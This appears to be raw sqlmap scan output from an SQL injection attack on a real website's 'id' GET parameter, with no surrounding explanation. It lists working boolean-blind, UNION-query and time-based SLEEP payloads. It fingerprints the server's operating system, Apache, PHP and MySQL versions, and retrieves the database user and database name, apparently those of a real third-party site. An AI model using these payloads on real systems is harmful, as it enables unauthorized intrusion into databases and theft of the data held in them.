 ---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=337 AND 4511=4511

    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: id=337 LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a626f683a,0
x4f55634c494a71547259,0x3a7a696c3a)#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=337 AND SLEEP(5)
---
[21:49:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[21:49:30] [INFO] fetching current user
current user:    'iwanstorycomtw@%'
[21:49:30] [INFO] fetching current database
[21:49:30] [WARNING] reflective value(s) found and filtering out
current database:    'iwanstorycomtw'